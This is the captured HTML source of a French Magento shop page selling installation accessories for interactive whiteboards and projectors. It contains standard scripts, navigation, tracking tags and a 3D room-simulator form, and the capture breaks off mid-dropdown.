

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecran-interactif.net/accessoires-pour-installation-de-tbi-et-videoprojecteur-boitier-mural-cables-moulures.html
body_size: 18824
content:

<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="fr" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="fr" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="fr" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="fr" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr" id="top" class="no-js"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Accessoires pour installation de TBI et vidéoprojecteur : boitier mural, câbles, moulures</title>
<meta name="description" content="Accessoires pour installation de TBI et vidéoprojecteur : boitier mural, câbles, moulures" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.ecran-interactif.net/js/blank.html';
    var BLANK_IMG = 'https://www.ecran-interactif.net/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.ecran-interactif.net/js/calendar/calendar-win2k-1.css" />
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/amshopby.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/request4quote/css/r4q.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/slick.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/salle.css" media="all" />
<script type="text/javascript" src="https://www.ecran-interactif.net/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/lib/jquery/jquery-1.10.2.min.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/lib/jquery/noconflict.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/commercelab/noconflict.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/commercelab/treeview/jquery.treeview.pack.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/commercelab/category_tree.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/itwebexperts_request4quote/miniquote.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/varien/product.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/varien/configurable.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/calendar/calendar.js"></script>
<script type="text/javascript" src="https://www.ecran-interactif.net/js/calendar/calendar-setup.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/selectivizr.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/matchMedia.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/matchMedia.addListener.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/enquire.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/app.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/jquery.cycle2.min.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/jquery.cycle2.swipe.min.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/minicart.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/jquery-1.12.0.min.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/noconflict.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/default/js/lib/elevatezoom/jquery.elevateZoom-3.0.8.min.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/salle.js"></script>
<script type="text/javascript" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<link rel="canonical" href="https://www.ecran-interactif.net/accessoires-pour-installation-de-tbi-et-videoprojecteur-boitier-mural-cables-moulures.html" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/styles-ie8.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/madisonisland-ie8.css" media="all" />
<![endif]-->
<!--[if (gte IE 9) | (IEMobile)]><!-->
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/css/madisonisland.css" media="all" />
<!--<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.ecran-interactif.net';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>


<script type="text/javascript">
    $(document).observe('dom:loaded', function() {
        $$('.super-attribute-select').each(function(el) {
            var myclickfunc = '';
            Event.observe($(el),'change',function(){
                $$('.btn-r4q').each(function(elem){
                    myclickfunc = $(elem).readAttribute('clickfunc');
                    $(elem).observe('click', function() {
                        // do something here

                        eval( myclickfunc);
                    });
                });


            });
        });
    });
</script><script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"Les balises HTML ne sont pas autoris\u00e9es","Please select an option.":"S\u00e9lectionnez une option","This is a required field.":"Ce champ est obligatoire.","Please enter a valid number in this field.":"Veuillez saisir un nombre valide.","The value is not within the specified range.":"La valeur n'est pas dans la plage sp\u00e9cifi\u00e9e.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Seuls les chiffres sont autoris\u00e9s dans ce champ. \u00c9vitez les espaces ou autres caract\u00e8res tels que les points ou les virgules.","Please use letters only (a-z or A-Z) in this field.":"Veuillez utiliser uniquement des lettres (a-z ou A-Z) dans ce champ.","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9) ou underscore (_) dans ce champ, en commen\u00e7ant par une lettre.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Veuillez utiliser uniquement des lettres (a-z) ou des chiffres (0-9) dans ce champ. Les espaces et autres caract\u00e8res ne sont pas autoris\u00e9s.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Veuillez utiliser uniquement des lettres (a-z), des chiffres (0-9), des espaces ou des di\u00e8ses (#) dans ce champ.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de t\u00e9l\u00e9phone valide.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Veuillez saisir un num\u00e9ro de fax valide. Par exemple 0123456789.","Please enter a valid date.":"Veuillez saisir une date valide.","Please enter a valid email address. For example johndoe@domain.com.":"Veuillez saisir une adresse email valide. Par exemple prenom.nom@domaine.com","Please use only visible characters and spaces.":"Veuillez utiliser uniquement des caract\u00e8res visibles et des espaces.","Please enter 6 or more characters. Leading or trailing spaces will be ignored.":"Veuillez saisir au moins 6 caract\u00e8res. Les espaces en d\u00e9but ou en fin de cha\u00eene seront ignor\u00e9s.","Please enter 7 or more characters. Password should contain both numeric and alphabetic characters.":"Veuillez saisir au moins 7 caract\u00e8res. Le mot de passe doit contenir \u00e0 la fois des caract\u00e8res num\u00e9riques et alphab\u00e9tiques.","Please make sure your passwords match.":"V\u00e9rifiez que vos mots de passe concordent.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Veuillez saisir une URL valide. Le protocole est obligatire (http:\/\/, https:\/\/ ou ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Veuillez saisir une URL valide. Par exemple http:\/\/www.exemple.com ou www.exemple.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Veuillez saisir une URL valide. Par exemple \"page-exemple\", \"page-exemple.html\" ou \"niveau\/page-exemple\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Veuillez saisir un identifiant XML valide. Par exemple, quelquechose_1, bloc5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Veuillez saisir un num\u00e9ro de s\u00e9curit\u00e9 sociale valide. Par exemple 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Veuillez saisir un code postal valide. Par exemple 92100.","Please enter a valid zip code.":"Veuillez saisir un code postal valide.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Veuillez utiliser ce format de date : jj\/mm\/aaaa. Par exemple, 21\/12\/2012 pour le 21 D\u00e9cembre 2012.","Please enter a valid $ amount. For example $100.00.":"Veuillez saisir un montant valide. Par exemple 100.00 \u20ac.","Please select one of the above options.":"Veuillez choisir une des options ci-dessus.","Please select one of the options.":"Veuillez choisir une des options.","Please select State\/Province.":"Veuillez choisir un \u00e9tat\/province.","Please enter a number greater than 0 in this field.":"Veuillez saisir un nombre sup\u00e9rieur \u00e0 0 dans ce champ.","Please enter a number 0 or greater in this field.":"Veuillez saisir un nombre sup\u00e9rieur ou \u00e9gal \u00e0 0 dans ce champ.","Please enter a valid credit card number.":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","Credit card number does not match credit card type.":"Le num\u00e9ro de carte ne correspond pas au type de carte.","Card type does not match credit card number.":"Le type de carte ne correspond pas au num\u00e9ro de carte.","Incorrect credit card expiration date.":"Mauvaise date d'expiration de carte de cr\u00e9dit.","Please enter a valid credit card verification number.":"Veuillez saisir un num\u00e9ro de v\u00e9rification de carte bancaire valide.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilisez uniquement des lettres (a-z ou A-Z), des chiffres (0-9) ou des underscores (_) dans ce champ. Le premier caract\u00e8re doit \u00eatre une lettre.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Veuillez saisir une longueur CSS valide. Par exemple 100px ou 77pt ou 20 em ou .5ex ou 50%.","Text length does not satisfy specified text range.":"La longueur du texte ne satisfait pas la plage de texte sp\u00e9cifi\u00e9e.","Please enter a number lower than 100.":"Veuillez saisir un nombre inf\u00e9rieur \u00e0 100.","Please select a file":"S\u00e9lectionnez un fichier","Please enter issue number or start date for switch\/solo card type.":"Veuillez saisir le num\u00e9ro de probl\u00e8me ou une date de d\u00e9but pour le type de carte switch\/solo.","Please wait, loading...":"Veuillez patienter, chargement en cours...","This date is a required value.":"Cette date est obligatoire.","Please enter a valid day (1-%d).":"Veuillez saisir un jour valide (1-%d).","Please enter a valid month (1-12).":"Veuillez saisir un mois valide (1-12).","Please enter a valid year (1900-%d).":"Veuillez saisir une ann\u00e9e valide (1900-%d).","Please enter a valid full date":"Veuillez saisir une date compl\u00e8te valide.","Please enter a valid date between %s and %s":"Veuillez saisir une date valide entre %s et %s","Please enter a valid date equal to or greater than %s":"Veuillez saisir une date valide sup\u00e9rieure ou \u00e9gale \u00e0 %s","Please enter a valid date less than or equal to %s":"Veuillez saisir une date valide inf\u00e9rieure ou \u00e9gale \u00e0 %s","Complete":"Termin\u00e9e","Add Products":"Ajouter des produits","Please choose to register or to checkout as a guest":"Choisissez de vous enregistrer ou de passer votre commande en tant qu'invit\u00e9","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Vous ne pouvez pas continuer votre commande car aucun mode de livraison n'est disponible pour votre adresse.","Please specify shipping method.":"Choisissez un mode de livraison.","Your order cannot be completed at this time as there is no payment methods available for it.":"Vous ne pouvez pas continuer votre commande car aucun mode de paiement n'est disponible.","Please specify payment method.":"Choisissez un mode de paiement.","Insert Widget...":"Ins\u00e9rer un widget...","Add to Cart":"Ajouter au panier","In Stock":"En stock","Out of Stock":"\u00c9puis\u00e9","Less criteria":"Moins de crit\u00e8res","More criteria":"Plus de crit\u00e8res","** You have to register at least a phone number":"** Vous devez enregistrer au moins un num\u00e9ro de t\u00e9l\u00e9phone"});
        //]]></script></head>
<body class=" catalog-product-view catalog-product-view product-accessoires-pour-installation-de-tbi-et-videoprojecteur-boitier-mural-cables-moulures">
        <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-MJNV2VZ" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
        <script>
                        dataLayer = [{"customerLoggedIn":0,"customerId":0,"customerGroupId":"0","customerGroupCode":"NOT LOGGED IN","productId":"164","productName":"Accessoires pour installation de TBI et vid\u00e9oprojecteur : boitier mural, c\u00e2bles, moulures","productSku":"ACC-INSTAL","productFullPrice":"123.0000","productPrice":123,"pageType":"catalog\/product\/view"}];
                   dataLayer.push({'ecommerce': {"detail":[{"name":"Accessoires pour installation de TBI et vid\u00e9oprojecteur : boitier mural, c\u00e2bles, moulures","id":"164","fullPrice":"123.0000","price":123,"brand":"177","category":null}]}});                (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
            var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-MJNV2VZ');
    </script>
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>Javascript est désactivé dans votre navigateur.</strong><br />
                    Javascript doit être activé dans votre navigateur pour utiliser toutes les fonctionnalités de ce site.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <style type="text/css">
.mobile-logo{display: none;}
@media only screen and (max-width:767px){
    .desktop-logo{display: none;}
    .mobile-logo{display: block;}
}
</style>
<header id="header" class="page-header">
    <div class="preheader">
        <div class="left-1">
                        <div class="header-search">
                <span class="icon"></span>
                <a href="https://www.ecran-interactif.net/prix-ecran-tactile.html/">
                    <span class="label">Trouver votre écran</span>
                </a>
            </div>

                        <button class="demo btn btn-inverse" onclick="window.location.href='https://www.ecran-interactif.net/demo/'"><i class="icon-white icon-eye-open"></i>Je veux une Démo</button>
            <div class="skip-links">
                <div class="account-cart-wrapper">
                    <a href="https://www.ecran-interactif.net/customer/account/" data-target-element="#header-account" class="skip-link skip-account">
                        <span class="label">Mon compte</span>
                        <span class="icon"></span>
                    </a>
                </div>
            </div>
        </div>
        <div class="left-2">
                        <div class="header-quotation">
                <a href="https://www.ecran-interactif.net/request4quote/quote/">
                    <span class="icon"></span>
                    <span class="label">Devis pour 0 article(s)</span>
                </a>
            </div>

                        <div class="header-minicart">
                

<a href="https://www.ecran-interactif.net/checkout/cart/" data-target-element="#header-cart" class="skip-cart  no-count">
    <span class="icon"></span>
    <span class="label">0 Article(s) : <span class="price">0 €</span></span>
</a>            </div>

                        <div class="header-compare">
    <a href="javascript:popWin('https://www.ecran-interactif.net/catalog/product_compare/index/uenc/aHR0cHM6Ly93d3cuZWNyYW4taW50ZXJhY3RpZi5uZXQvYWNjZXNzb2lyZXMtcG91ci1pbnN0YWxsYXRpb24tZGUtdGJpLWV0LXZpZGVvcHJvamVjdGV1ci1ib2l0aWVyLW11cmFsLWNhYmxlcy1tb3VsdXJlcy5odG1s/','compare','top:0,left:0,width=1188,height=600,resizable=yes,scrollbars=yes')">
        <span class="icon"></span>
        <span class="label">0 / 3</span>
    </a>
</div>        </div>
    </div>

    <!-- Account -->
    <div id="header-account" class="skip-content">
        <div class="links">
        <ul>
                                    <li class="first" ><a href="https://www.ecran-interactif.net/customer/account/" title="Mon compte" >Mon compte</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/actualites/" title="Actualités" class="top-link-news">Actualités</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/wishlist/" title="Ma liste d'envies" >Ma liste d'envies</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/checkout/cart/" title="Mon panier" class="top-link-cart">Mon panier</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/request4quote/quote/" title="Mon devis" class="top-link-quote">Mon devis</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/checkout/" title="Commander" class="top-link-checkout">Commander</a></li>
                                                <li ><a href="https://www.ecran-interactif.net/customer/account/create/" title="S'enregistrer" >S'enregistrer</a></li>
                                                <li class=" last" ><a href="https://www.ecran-interactif.net/customer/account/login/" title="Connexion" >Connexion</a></li>
                        </ul>
</div>
    </div>

    <div class="page-header-container">
                <a class="logo" href="https://www.ecran-interactif.net/">
            <img class="mobile-logo" src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/images/logo.png" alt="Écran interactif" class="large" />
            <img class="desktop-logo" src="https://www.ecran-interactif.net/skin/frontend/rwd/ecran/images/logo.gif" alt="Écran interactif" class="large" />
        </a>

                <div class="header-reminder">
    <a href="https://www.ecran-interactif.net/phonereminder/"><img src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/images/media/reminder2.png" /></a>
</div>
                <a target="_blank" href="https://www.ekomi.fr/avis-clients-ecran-interactifnet.html" class="header-ekomi">
    <span>J'ai bien aimé les vidéos et la possibilité d'avoir une vision claire sur les accessoires...</span>
</a>
        <div class="both"></div>

        <a href="https://www.ecran-interactif.net/showroom/" class="showroom"></a>
                <!-- Skip Links -->
        <div class="skip-menu">
            <a href="#header-nav" class="skip-link skip-nav">
                <span class="icon"></span>
            </a>
        </div>

        <!-- Navigation -->

        <div id="header-nav" class="skip-content">
            
    <nav id="nav">
        <ol class="nav-primary">
            <li class="level0 ">
                <a class="level0" href="https://www.ecran-interactif.net/">Accueil</a>
            </li>
            <li  class="level0 nav-1 first parent"><a href="https://www.ecran-interactif.net/prix-ecran-tactile.html" class="level0 has-children">Ecran interactif</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.ecran-interactif.net/prix-ecran-tactile.html">Tout voir Ecran interactif</a></li><li  class="level1 nav-1-1 first"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-benq.html" class="level1 ">BenQ</a></li><li  class="level1 nav-1-2"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-easypitch.html" class="level1 ">EasyPitch</a></li><li  class="level1 nav-1-3"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-iiyama.html" class="level1 ">Iiyama</a></li><li  class="level1 nav-1-4"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-infocus.html" class="level1 ">InFocus</a></li><li  class="level1 nav-1-5"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-microsoft.html" class="level1 ">Microsoft</a></li><li  class="level1 nav-1-6"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-promethean.html" class="level1 ">Promethean</a></li><li  class="level1 nav-1-7"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-samsung.html" class="level1 ">Samsung</a></li><li  class="level1 nav-1-8"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-sharp.html" class="level1 ">Sharp</a></li><li  class="level1 nav-1-9 last"><a href="https://www.ecran-interactif.net/prix-ecran-tactile/boutique/manufacturer-smart.html" class="level1 ">Smart</a></li></ul></li><li  class="level0 nav-2 parent"><a href="https://www.ecran-interactif.net/accessoires.html" class="level0 has-children">Accessoires</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.ecran-interactif.net/accessoires.html">Tout voir Accessoires</a></li><li  class="level1 nav-2-1 first"><a href="https://www.ecran-interactif.net/supports/supports-mobiles.html" class="level1 ">Supports mobiles</a></li><li  class="level1 nav-2-2"><a href="https://www.ecran-interactif.net/supports/supports-fixes.html" class="level1 ">Supports fixes</a></li><li  class="level1 nav-2-3"><a href="https://www.ecran-interactif.net/accessoires/ordinateurs.html" class="level1 ">Ordinateurs</a></li><li  class="level1 nav-2-4 last"><a href="https://www.ecran-interactif.net/accessoires/ecran-daffichage-dynamique.html" class="level1 ">Affichage dynamique</a></li></ul></li><li  class="level0 nav-3 parent"><a href="https://www.ecran-interactif.net/visioconference.html" class="level0 has-children">Visioconférence</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.ecran-interactif.net/visioconference.html">Tout voir Visioconférence</a></li><li  class="level1 nav-3-1 first"><a href="https://www.ecran-interactif.net/visioconference/cameras.html" class="level1 ">caméras</a></li><li  class="level1 nav-3-2 last"><a href="https://www.ecran-interactif.net/visioconference/packs-visioconference.html" class="level1 ">Packs Visioconférence</a></li></ul></li><li  class="level0 nav-4"><a href="https://www.ecran-interactif.net/byod.html" class="level0 ">BYOD / BYOM</a></li><li  class="level0 nav-5"><a href="https://www.ecran-interactif.net/informations/pour-collaborer" class="level0 ">Collaborer</a></li><li  class="level0 nav-6"><a href="https://www.ecran-interactif.net/informations/pour-former" class="level0 ">Former</a></li><li  class="level0 nav-7 last"><a href="https://www.ecran-interactif.net/informations/definition-ecran-interactif" class="level0 ">Informations</a></li>        </ol>
    </nav>
        </div>

                <div class="header-reminder-responsive">
    <div class="tel">
        <a href="tel:0170790766">Tel. 01 71 86 46 64</a>
    </div>
    <div class="icon"><img src="https://cdn-www.ecran-interactif.net/skin/frontend/rwd/ecran/images/icon-reminder.jpg"/></div>
    <div class="reminder">
        <a href="https://www.ecran-interactif.net/phonereminder/">On vous rappelle</a>
    </div>
</div>    </div>
</header>

        <div class="main-container col1-layout">
            <div class="main">
                <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.ecran-interactif.net/" title="Aller à la page d'accueil">Accueil</a>
                                        <span>» </span>
                        </li>
                    <li class="product">
                            <strong>Accessoires pour installation de TBI et vidéoprojecteur : boitier mural, câbles, moulures</strong>
                                    </li>
            </ul>
</div>
                <div class="col-main">
                    <div class="contenu">
                                                <div class="la-salle-3d "  style="">
    <div class="tuto-salle">
      <img src="../skin/frontend/rwd/ecran/images/salle/Tutoriel_salle_3D-ferme.png"  class="tuto-salle-ferme col-md-3">
      <img src="../skin/frontend/rwd/ecran/images/salle/Tutoriel_salle_3D-ouvert.png" class="tuto-salle-ouvert col-md-3"><div class="ferme-tuto">Fermer</div>
    </div>
	<div class="ferme-salle-3d">x</div>
	<div class="container-fluidd wrapp-all">
	    <div class="mail-tel-export col-xs-8 col-xs-offset-2 col-md-4 col-md-offset-4 ">
	        <div class="fermer-box">x</div>
	    	<div class="form-group">
	           <label for="mail-export">Adresse mail:</label>
	           <input type="mail" class="mail-export form-control" placeholder="Mail" value="" >
	        </div>
	        <div class="form-group">
	           <label for="tel-export">T&eacute;l&eacute;phone:</label>
	           <input type="text" class="tel-export form-control" placeholder="T&eacute;l&eacute;phone" value="" >
	        </div>
	        <button class="btn btn-primary btn-envoyer" >Envoyer</button>
	        <img class="gifAnim" src="../skin/frontend/rwd/ecran/images/salle/patienterAnim.gif">
	    </div>
	    <div class="confirmation-envoi-salle">Nous vous remercions, votre salle 3d vient de vous être envoyée sous format pdf à l'adresse <span class="mail-confirmation"></span></div>
	    <div class="scene col-md-9"><button type="button" class="btn-primary exporter" >Recevez votre simulation 3d par mail</button>
			<div class="vrapper">
			  <div class="salle">
			    <b class="back"></b>
			    <b class="top">
			       <img class="spot spot1" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20">
			       <img class="spot spot2" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20">
			       <img class="sopt spot3" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20">
			       <img class="spot spot4" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20">
			       <img class="spot spot5" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20"> 
			       <img class="spot spot6" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20">
			       <img class="spot spot7" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20">
			       <img class="spot spot9" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20">
			       <img class="spot spot10" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20">
			       <img class="spot spot11" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20">
			       <img class="spot spot12" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20">
			       <img class="spot spot13" src="../skin/frontend/rwd/ecran/images/salle/spot.png" width="20" height="20">
			    </b>
			    <b class="bottom"></b>
			    <b class="left">
			       <img class="vitre1"  src="../skin/frontend/rwd/ecran/images/salle/vitre.png">
			       <img class="vitre2"  src="../skin/frontend/rwd/ecran/images/salle/vitre.png">
			    </b>
			    <b class="right">
			       <img class="store1"  src="../skin/frontend/rwd/ecran/images/salle/store.png">
			       <img class="store2"  src="../skin/frontend/rwd/ecran/images/salle/store.png">
			    </b>
	          
			    <img src="../skin/frontend/rwd/ecran/images/salle/dep-vertical.jpg" width="30" height="7" class="dfleche">
			    <img src="../skin/frontend/rwd/ecran/images/salle/dep-horizontal.png" width="30" height="7" class="dHfleche">
			    <img src="../skin/frontend/rwd/ecran/images/salle/recadrer.png" width="10" height="10" class="recadrer">
			   <!-- <img src="../skin/frontend/rwd/ecran/images/salle/default-ecran_70.jpg"  class="ecran">-->
			   <img src="../skin/frontend/rwd/ecran/images/salle/fond-ecran-reunion.png"  class="ecran">
	            <img src="../skin/frontend/rwd/ecran/images/salle/support-haut.png" class="support-haut">
			    <img src="../skin/frontend/rwd/ecran/images/salle/support-base.png" class="support-base">
			    <img class="temoin_homme" src="../skin/frontend/rwd/ecran/images/salle/temoin_homme.png">
			    <img class="temoin_femme" src="../skin/frontend/rwd/ecran/images/salle/temoin_femme.png"> 
			    <img class="temoin_enfant" src="../skin/frontend/rwd/ecran/images/salle/temoin_enfant.png">
			    <div class="plante1"></div>
			    <img class="table-reunion" src="../skin/frontend/rwd/ecran/images/salle/table.png">
			    <div class="table-classe0" ></div>
			      <img class="meuble" src="../skin/frontend/rwd/ecran/images/salle/meuble0.png">
			    <img class="table-classe" src="../skin/frontend/rwd/ecran/images/salle/table-classe.png">
			  </div>
			</div>
	    </div>
	    <div class="parametres col-md-3"> 
	        <div class="input-salle type-s row">
	        	<div class="form-group col-md-6 col-lg-6 col-md-offset-3">
		           <label for="type-salle">Type de la salle</label>
		           <select class="type-salle form-control" >
		           	 <option value="choix-type-salle">Type de la salle</option>
		           	 <option value="classe">Salle de classe</option>
		           	 <option value="reunion">Salle de r&eacute;union</option>
		           </select>
		        </div>
	        </div> 
	        <div class="input-ecran row">
		    	<div class="form-group col-md-12 col-lg-12">
		           <label for="ecran">Choix de l&rsquo;&eacute;cran</label>

		           <select class="choix-ecran form-control" >
		                <option value="default-ecran_70">Choisissez l'&eacute;cran</option>
		            		           	    <option  for="70" value="/a/c/activpanel_70-b_1.jpg" >ActivPanel 75'' Full HD</option>
		           			           	    <option  for="65" value="/b/e/benq_display_tactile_rm6501k_65-1_1_.jpg" >BenQ Display Tactile RM6501K 65</option>
		           			           	    <option  for="84" value="/b/e/benq_display_tactile_rm8601k_861_1_.jpg" >BenQ Display Tactile RM8601K 86</option>
		           			           	    <option  for="79" value="/b/e/benq_moniteur_tactile_rm7501k_4k-1_1__1.jpg" >BenQ Moniteur Tactile RM7501K 4K</option>
